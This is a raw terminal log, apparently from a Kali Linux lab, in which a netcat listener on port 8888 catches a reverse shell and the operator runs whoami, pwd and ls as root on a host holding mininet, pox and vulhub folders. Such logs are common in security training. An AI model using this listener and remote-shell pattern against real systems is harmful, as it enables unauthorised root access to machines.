 root@kali:~/Desktop# nc -lvvp 8888
listening on [any] 8888 ...
192.168.101.142: inverse host lookup failed: Unknown host
connect to [192.168.101.153] from (UNKNOWN) [192.168.101.142] 33888
bash: cannot set terminal process group (10218): Inappropriate ioctl for device
bash: no job control in this shell
root@kevil:~# whoami
whoami
root
root@kevil:~# pwd
pwd
/root
root@kevil:~# ls
ls
mininet
mininetTEST.py
oflops
oftest
openflow
pox
vulhub
root@kevil:~#